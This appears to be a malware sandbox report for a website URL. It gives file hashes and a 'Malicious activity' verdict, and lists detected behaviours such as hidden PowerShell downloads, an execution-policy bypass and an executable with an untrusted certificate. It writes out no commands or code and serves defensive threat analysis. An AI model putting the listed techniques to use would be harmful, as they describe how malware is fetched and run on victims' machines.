







| URL: | www.russillo.com |
| Full analysis: | https://app.any.run/tasks/50a8bd22-d7ca-41ae-81c9-9c6f59cc40d0 |
| Verdict: | Malicious activity |
| Analysis date: | May 21, 2025, 21:41:43 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 9F742EDCB47BB02B424AC7EAA9AD6455 |
| SHA1: | 182A683934CD43163E920E79413D5EF0B8946C49 |
| SHA256: | 02892771459E98819F0CDFFF6028E447BEBD4D9FB968636B02CC1AF359E5AC7C |
| SSDEEP: | 3:Eu2:f2 |

MALICIOUS

Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 8632)
- powershell.exe (PID: 1388)

Run PowerShell with an invisible window
- powershell.exe (PID: 1388)
Bypass execution policy to execute commands
- powershell.exe (PID: 8632)
- powershell.exe (PID: 4268)
Changes powershell execution policy (Bypass)
- powershell.exe (PID: 1388)
Executing a file with an untrusted certificate
- Work.exe (PID: 4696)
SUSPICIOUS

